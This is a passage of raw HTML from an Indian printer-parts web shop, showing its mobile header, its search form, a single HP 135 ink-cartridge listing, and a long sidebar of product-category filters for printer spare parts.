<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-82">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-82" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-197018 status-publish instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-original-ink-cartridges product_cat-printer-consumables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 5%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/hp-135-tri-color-original-ink-cartridge-oem-pack-c8766h/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/hp-135-tri-color-original-ink-cartridge-oem-pack-c8766h/">HP 135 Tri-Color Original Ink Cartridge Oem Pack (C8766H)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='197018'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,686</bdi></span></del> <span class="screen-reader-text">Original price was: 1,686.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,601</bdi></span></ins><span class="screen-reader-text">Current price is: 1,601.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="99e92f75e4" data-id="prdctfltr-69760fe64f0d7">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="hp-photosmart-8453" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_69760fe65185f prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" 